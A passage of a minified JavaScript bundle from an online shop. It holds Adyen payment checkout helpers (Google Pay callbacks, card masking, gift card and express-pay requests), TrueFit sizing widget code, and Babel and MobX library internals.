e.next=8,T(n);case 8:a=e.sent;case 9:if(r!==w.SHIPPING_ADDRESS){e.next=13;break}return e.next=12,T(n);case 12:a=e.sent;case 13:if(r!==w.SHIPPING_OPTION){e.next=17;break}return e.next=16,I(n,i);case 16:a=e.sent;case 17:return e.abrupt("return",new Promise((function(t){t(a)})));case 18:case"end":return e.stop()}}),e)})))()}}},(f=l.create(b,a)).mount(".googlepay"),y(b),h();case 11:case"end":return t.stop()}}),t)})))).catch((function(){y(b),h()}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={init:function(t,e){return R.apply(this,arguments)},formatCustomerObject:O,getTransactionInfo:P,getShippingOptionsParameters:_,onShippingAddressChange:T,onShippingOptionChange:I,getShippingMethods:S,selectShippingMethod:E,handleAuthorised:j,handleError:k,paymentFromComponent:L}}).call(this,r(0))},167:function(t,e,r){"use strict";r.r(e);var n=r(0),o=r.n(n),i=r(3),a=r(34),u=()=>{o()("body").on("product:afterAttributeSelect",(t,e)=>{var{product:r}=e.data,n=t.delegateTarget.classList.contains("modal-open"),o=document.querySelector(n?".quick-view-dialog":".product-detail");if(o){var i=o.querySelector(".tfc-fitrec-product");i&&r&&r.trueFitData&&r.trueFitData.applicable&&(i.setAttribute("data-styleid",r.trueFitData.productID),i.setAttribute("data-colorid",r.trueFitData.colorID),i.setAttribute("data-availablesizes",r.trueFitData.sizes),void 0!==window.tfcapi&&window.tfcapi("calculate"))}})},s=r(35),c=r(101),l=r(137),f=r(41),p=r(36),d=r(33);o()(document).ready(()=>{Object(i.a)(p.a),Object(i.a)(f.a),Object(i.a)(d.default)}),o()(document).ready(()=>{Object(i.a)(l)}),o()(document).ready(()=>{Object(i.a)(c.a)}),o()(document).ready(()=>{Object(i.a)(s.a)});var h=()=>{void 0!==window.tfcapi&&(window.tfcapi("event","tfc-fitrec-product","autoSizeSelect",t=>{var e=document.querySelector("#attr-size");e&&e.setAttribute("data-truefit-size",t.size)}),window.tfcapi("event","tfc-fitrec-product","widgetResult",t=>{if(document.querySelector(".ds-product-detail")&&document.querySelector(".tfc-fitrec-product")){var e=document.querySelector(".tfc-fitrec-product").dataset.styleid;t[e]&&t[e].isWidgetVisible&&(document.querySelector(".ds-buttons__container").classList.contains("ds-pad-top-8")||document.querySelector(".ds-buttons__container").classList.add("ds-pad-top-8","ds-pad-top-9-md"),document.querySelector(".truefit-button").classList.remove("d-none"))}}))};o()(document).ready(()=>{Object(i.a)(u),Object(i.a)(h)}),o()(document).ready(()=>{Object(i.a)(a)})},92:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o,i,a,u,s,c,l,f,p,d,h,y,v,m;function b(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function g(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?b(Object(r),!0).forEach((function(e){S(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):b(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function w(t,e,r,n){r&&Object.defineProperty(t,e,{enumerable:r.enumerable,configurable:r.configurable,writable:r.writable,value:r.initializer?r.initializer.call(n):void 0})}function O(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,x(n.key),n)}}function S(t,e,r){return(e=x(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function x(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}function E(t,e,r,n,o){var i={};return Object.keys(n).forEach((function(t){i[t]=n[t]})),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=r.slice().reverse().reduce((function(r,n){return n(t,e,r)||r}),i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer?(Object.defineProperty(t,e,i),null):i}var A=r(98),P=A.observable,_=A.computed,j=(i=E((o=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),S(this,"MASKED_CC_PREFIX","************"),w(this,"checkout",i,this),w(this,"endDigits",a,this),w(this,"selectedMethod",u,this),w(this,"componentsObj",s,this),w(this,"checkoutConfiguration",c,this),w(this,"formErrorsExist",l,this),w(this,"isValid",f,this),w(this,"paypalTerminatedEarly",p,this),w(this,"componentState",d,this),w(this,"brand",h,this),w(this,"partialPaymentsOrderObj",y,this),w(this,"giftCardComponentListenersAdded",v,this),w(this,"addedGiftCards",m,this)},(e=[{key:"maskedCardNumber",get:function(){return"".concat(this.MASKED_CC_PREFIX).concat(this.endDigits)}},{key:"selectedPayment",get:function(){return this.componentsObj[this.selectedMethod]}},{key:"selectedPaymentIsValid",get:function(){var t;return!(null===(t=this.selectedPayment)||void 0===t||!t.isValid)}},{key:"stateData",get:function(){var t;return(null===(t=this.selectedPayment)||void 0===t?void 0:t.stateData)||{paymentMethod:g({type:this.selectedMethod},this.brand?{brand:this.brand}:void 0)}}},{key:"updateSelectedPayment",value:function(t,e,r){this.componentsObj[t]||(this.componentsObj[t]={}),this.componentsObj[t][e]=r}}])&&O(t.prototype,e),r&&O(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r}()).prototype,"checkout",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),a=E(o.prototype,"endDigits",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),u=E(o.prototype,"selectedMethod",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),s=E(o.prototype,"componentsObj",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),c=E(o.prototype,"checkoutConfiguration",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return window.Configuration||{}}}),l=E(o.prototype,"formErrorsExist",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),f=E(o.prototype,"isValid",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),p=E(o.prototype,"paypalTerminatedEarly",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),d=E(o.prototype,"componentState",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),h=E(o.prototype,"brand",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),y=E(o.prototype,"partialPaymentsOrderObj",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),v=E(o.prototype,"giftCardComponentListenersAdded",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),m=E(o.prototype,"addedGiftCards",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),E(o.prototype,"maskedCardNumber",[_],Object.getOwnPropertyDescriptor(o.prototype,"maskedCardNumber"),o.prototype),E(o.prototype,"selectedPayment",[_],Object.getOwnPropertyDescriptor(o.prototype,"selectedPayment"),o.prototype),E(o.prototype,"selectedPaymentIsValid",[_],Object.getOwnPropertyDescriptor(o.prototype,"selectedPaymentIsValid"),o.prototype),E(o.prototype,"stateData",[_],Object.getOwnPropertyDescriptor(o.prototype,"stateData"),o.prototype),o);t.exports=new j},93:function(t,e,r){"use strict";t.exports={METHOD_ADYEN:"Adyen",METHOD_ADYEN_POS:"AdyenPOS",METHOD_ADYEN_COMPONENT:"AdyenComponent",RECEIVED:"Received",NOTENOUGHBALANCE:"NotEnoughBalance",SUCCESS:"Success",GIFTCARD:"giftcard",SCHEME:"scheme",GIROPAY:"giropay",APPLE_PAY:"applepay",PAYPAL:"paypal",AMAZON_PAY:"amazonpay",GOOGLE_PAY:"googlepay",PAY_WITH_GOOGLE:"paywithgoogle",GOOGLE_PAY_CALLBACK_TRIGGERS:{INITIALIZE:"INITIALIZE",SHIPPING_ADDRESS:"SHIPPING_ADDRESS",SHIPPING_OPTION:"SHIPPING_OPTION"},ACTIONTYPE:{QRCODE:"qrCode"},DISABLED_SUBMIT_BUTTON_METHODS:["paypal","paywithgoogle","googlepay","amazonpay","applepay","cashapp","upi"]}},95:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return s(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var c=r(92),l=r(93),f=r(99).qrCodeMethods;function p(t){t.orderNo&&(document.querySelector("#merchantReference").value=t.orderNo),t.orderToken&&(document.querySelector("#orderToken").value=t.orderToken)}function d(){e("#requiredBrandCode").hide(),e("#selectedIssuer").val(""),e("#adyenIssuerName").val(""),e("#dateOfBirth").val(""),e("#telephoneNumber").val(""),e("#gender").val(""),e("#bankAccountOwnerName").val(""),e("#bankAccountNumber").val(""),e("#bankLocationId").val(""),e(".additionalFields").hide()}var h={};t.exports={setOrderFormData:p,assignPaymentMethodValue:function(){var t,e=document.querySelector("#adyenPaymentMethodName"),r="#lb_".concat(c.selectedMethod);e&&(e.value=c.brand?c.brand:null===(t=document.querySelector(r))||void 0===t?void 0:t.innerHTML)},paymentFromComponent:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=c.partialPaymentsOrderObj?i(i({},t),{},{partialPaymentsOrder:c.partialPaymentsOrderObj}):t;e.ajax({url:window.paymentFromComponentURL,type:"post",data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n),paymentMethod:document.querySelector("#adyenPaymentMethodName").value},success:function(t){var e;p(t),null!==(e=t.fullResponse)&&void 0!==e&&e.action?r.handleAction(t.fullResponse.action):t.skipSummaryPage?(document.querySelector("#result").value=JSON.stringify(t),document.querySelector("#showConfirmationForm").submit()):(t.paymentError||t.error)&&r.handleError()}})},resetPaymentMethod:d,displaySelectedMethod:function(t){var e;c.selectedMethod=document.querySelector("#component_".concat(t," .type"))?document.querySelector("#component_".concat(t," .type")).value:t,d();var r=l.DISABLED_SUBMIT_BUTTON_METHODS;window.klarnaWidgetEnabled&&r.push("klarna"),document.querySelector('button[value="submit-payment"]').disabled=r.concat(u(f)).findIndex((function(e){return t.includes(e)}))>-1;var n=document.querySelector("#component_".concat(t));if(n){n.setAttribute("style","display:block");var o=n.querySelector(".adyen-checkout__card-input");o&&o.classList.add("displayed")}c.brand=null===(e=document.querySelector("#component_".concat(t," .brand")))||void 0===e?void 0:e.value},showValidation:function(){return c.selectedPaymentIsValid?!(c.selectedMethod in h)||h[c.selectedMethod]():(null!==(t=c.selectedPayment)&&void 0!==t&&t.node&&c.selectedPayment.node.showValidation(),!1);var t},createShowConfirmationForm:function(t){if(!document.querySelector("#showConfirmationForm")){var e=document.createElement("template"),r='<form method="post" id="showConfirmationForm" name="showConfirmationForm" action="'.concat(t,'">\n    <input type="hidden" id="additionalDetailsHidden" name="additionalDetailsHidden" value="null"/>\n    <input type="hidden" id="merchantReference" name="merchantReference"/>\n    <input type="hidden" id="orderToken" name="orderToken"/>\n    <input type="hidden" id="result" name="result" value="null"/>\n  </form>');e.innerHTML=r,document.querySelector("body").appendChild(e.content)}},getInstallmentValues:function(t){for(var e=[],r=1;r<=t;r+=1)e.push(r);return e}}}).call(this,r(0))},96:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function i(){i=function(){return e};var t,e={},r=Object.prototype,o=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&o.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(i,a,u,s){var c=d(t[i],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var i;a(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function r(){for(;++i<e.length;)if(o.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&o.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function a(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function u(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function u(t){a(i,n,o,u,s,"next",t)}function s(t){a(i,n,o,u,s,"throw",t)}u(void 0)}))}}var s=r(0),c=r(92),l=r(93),f=l.PAYPAL,p=l.APPLE_PAY,d=l.AMAZON_PAY,h=l.GOOGLE_PAY;t.exports.onFieldValid=function(t){t.endDigits&&(c.endDigits=t.endDigits,document.querySelector("#cardNumber").value=c.maskedCardNumber)},t.exports.onBrand=function(t){document.querySelector("#cardType").value=t.brand},t.exports.fetchGiftCards=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.fetchGiftCardsUrl,type:"post",data:{csrf_token:s("#adyen-token").val()}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.getPaymentMethods=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.getPaymentMethodsURL,type:"post",data:{csrf_token:s("#adyen-token").val()}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.getConnectedTerminals=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.getConnectedTerminalsURL,type:"post",data:{csrf_token:s("#adyen-token").val(),data:JSON.stringify({storeId:s("#storeList").val()})}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.createTemporaryBasket=function(){var t=u(i().mark((function t(){var e,r,n,o;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=document.getElementById("express-product-form"),r=new FormData(e),n=Object.fromEntries(r.entries()),o=JSON.parse(n["selected-express-product"]),t.abrupt("return",s.ajax({url:window.createTemporaryBasketUrl,type:"post",data:{csrf_token:s("#adyen-token").val(),data:JSON.stringify({id:o.id,bundledProducts:o.bundledProducts,options:o.options,selectedQuantity:o.selectedQuantity})}}));case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.checkIfExpressMethodsAreReady=function(){var t=o(o(o(o({},p,"true"===window.isApplePayExpressEnabled),d,"true"===window.isAmazonPayExpressEnabled),f,"true"===window.isPayPalExpressEnabled),h,"true"===window.isGooglePayExpressEnabled),e=[];Object.keys(t).forEach((function(r){t[r]&&e.push(r)})),e=e.sort();var r,n,i=window.loadedExpressMethods&&window.loadedExpressMethods.length?window.loadedExpressMethods.sort():[],a=JSON.stringify(e)===JSON.stringify(i);e.length&&!a||(null===(r=document.getElementById("express-loader-container"))||void 0===r||r.classList.add("hidden"),null===(n=document.getElementById("express-container"))||void 0===n||n.classList.remove("hidden"))},t.exports.updateLoadedExpressMethods=function(t){window.loadedExpressMethods||(window.loadedExpressMethods=[]),window.loadedExpressMethods.includes(t)||window.loadedExpressMethods.push(t)}},98:function(t,e,r){"use strict";r.r(e),function(t,n){r.d(e,"$mobx",(function(){return S})),r.d(e,"FlowCancellationError",(function(){return Pe})),r.d(e,"IDerivationState",(function(){return $})),r.d(e,"ObservableMap",(function(){return wr})),r.d(e,"ObservableSet",(function(){return xr})),r.d(e,"Reaction",(function(){return Yt})),r.d(e,"_allowStateChanges",(function(){return Et})),r.d(e,"_allowStateChangesInsideComputed",(function(){return _t})),r.d(e,"_allowStateReadsEnd",(function(){return yt})),r.d(e,"_allowStateReadsStart",(function(){return ht})),r.d(e,"_endAction",(function(){return xt})),r.d(e,"_getAdministration",(function(){return Tr})),r.d(e,"_getGlobalState",(function(){return Vt})),r.d(e,"_interceptReads",(function(){return Le})),r.d(e,"_isComputingDerivation",(function(){return ut})),r.d(e,"_resetGlobalState",(function(){return Bt})),r.d(e,"_startAction",(function(){return St})),r.d(e,"action",(function(){return ie})),r.d(e,"autorun",(function(){return ce})),r.d(e,"comparer",(function(){return P})),r.d(e,"computed",(function(){return nt})),r.d(e,"configure",(function(){return ve})),r.d(e,"createAtom",(function(){return A})),r.d(e,"decorate",(function(){return me})),r.d(e,"entries",(function(){return Be})),r.d(e,"extendObservable",(function(){return be})),r.d(e,"flow",(function(){return je})),r.d(e,"get",(function(){return Fe})),r.d(e,"getAtom",(function(){return Nr})),r.d(e,"getDebugName",(function(){return Dr})),r.d(e,"getDependencyTree",(function(){return Oe})),r.d(e,"getObserverTree",(function(){return xe})),r.d(e,"has",(function(){return ze})),r.d(e,"intercept",(function(){return Ce})),r.d(e,"isAction",(function(){return ue})),r.d(e,"isArrayLike",(function(){return y})),r.d(e,"isBoxedObservable",(function(){return kt})),r.d(e,"isComputed",(function(){return Te})),r.d(e,"isComputedProp",(function(){return De})),r.d(e,"isFlowCancellationError",(function(){return _e})),r.d(e,"isObservable",(function(){return Me})),r.d(e,"isObservableArray",(function(){return mr})),r.d(e,"isObservableMap",(function(){return Or})),r.d(e,"isObservableObject",(function(){return Cr})),r.d(e,"isObservableProp",(function(){return Re})),r.d(e,"isObservableSet",(function(){return Er})),r.d(e,"keys",(function(){return Ge})),r.d(e,"observable",(function(){return Q})),r.d(e,"observe",(function(){return He})),r.d(e,"onBecomeObserved",(function(){return de})),r.d(e,"onBecomeUnobserved",(function(){return he})),r.d(e,"onReactionError",(function(){return Wt})),r.d(e,"reaction",(function(){return pe})),r.d(e,"remove",(function(){return Ue})),r.d(e,"runInAction",(function(){return ae})),r.d(e,"set",(function(){return qe})),r.d(e,"spy",(function(){return ee})),r.d(e,"toJS",(function(){return Ye})),r.d(e,"trace",(function(){return We})),r.d(e,"transaction",(function(){return Qe})),r.d(e,"untracked",(function(){return ft})),r.d(e,"values",(function(){return Ve})),r.d(e,"when",(function(){return Ze}));var o=[];Object.freeze(o);var i={};function a(){return++Gt.mobxGuid}function u(t){throw s(!1,t),"X"}function s(t,e){if(!t)throw new Error("[mobx] "+(e||"An invariant failed, however the error is obfuscated because this is a production build."))}Object.freeze(i);function c(t){var e=!1;return function(){if(!e)return e=!0,t.apply(this,arguments)}}var l=function(){};function f(t){return null!==t&&"object"==typeof t}function p(t){if(null===t||"object"!=typeof t)return!1;var e=Object.getPrototypeOf(t);return e===Object.prototype||null===e}function d(t,e,r){Object.defineProperty(t,e,{enumerable:!1,writable:!0,configurable:!0,value:r})}function h(t,e){var r="isMobX"+t;return e.prototype[r]=!0,function(t){return f(t)&&!0===t[r]}}function y(t){return Array.isArray(t)||mr(t)}function v(t){return t instanceof Map}function m(t){return t instanceof Set}function b(t){var e=new Set;for(var r in t)e.add(r);return Object.getOwnPropertySymbols(t).forEach((function(r){Object.getOwnPropertyDescriptor(t,r).enumerable&&e.add(r)})),Array.from(e)}function g(t){return t&&t.toString?t.toString():new String(t).toString()}function w(t){return null===t?null:"object"==typeof t?""+t:t}var O="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:Object.getOwnPropertyNames,S=Symbol("mobx administration"),x=function(){function t(t){void 0===t&&(t="Atom@"+a()),this.name=t,this.isPendingUnobservation=!1,this.isBeingObserved=!1,this.observers=new Set,this.diffValue=0,this.lastAccessedBy=0,this.lowestObserverState=$.NOT_TRACKING}return t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach((function(t){return t()}))},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach((function(t){return t()}))},t.prototype.reportObserved=function(){return Jt(this)},t.prototype.reportChanged=function(){Ft(),function(t){if(t.lowestObserverState===$.STALE)return;t.lowestObserverState=$.STALE,t.observers.forEach((function(e){e.dependenciesState===$.UP_TO_DATE&&(e.isTracing!==tt.NONE&&Kt(e,t),e.onBecomeStale()),e.dependenciesState=$.STALE}))}(this),Ht()},t.prototype.toString=function(){return this.name},t}(),E=h("Atom",x);function A(t,e,r){void 0===e&&(e=l),void 0===r&&(r=l);var n=new x(t);return e!==l&&de(n,e),r!==l&&he(n,r),n}var P={identity:function(t,e){return t===e},structural:function(t,e){return Mr(t,e)},default:function(t,e){return Object.is(t,e)},shallow:function(t,e){return Mr(t,e,1)}},_=function(t,e){return(_=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)};var j=function(){return(j=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in 